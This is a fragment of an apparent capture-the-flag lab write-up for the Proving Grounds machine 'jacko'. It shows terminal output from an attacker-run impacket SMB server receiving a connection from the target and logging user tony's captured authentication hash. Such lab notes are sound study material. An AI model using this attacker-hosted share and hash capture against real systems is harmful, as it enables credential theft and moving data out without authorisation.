 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/jacko]
└─$ sudo impacket-smbserver data -smb2support . 130 ⨯
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.225.66,49695)
[*] AUTHENTICATE_MESSAGE (JACKO\tony,JACKO)
[*] User JACKO\tony authenticated successfully
[*] tony::JACKO:aaaaaaaaaaaaaaaa:6d86950a26c5613425630795a8011855:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:data)
[*] Disconnecting Share(1:IPC$)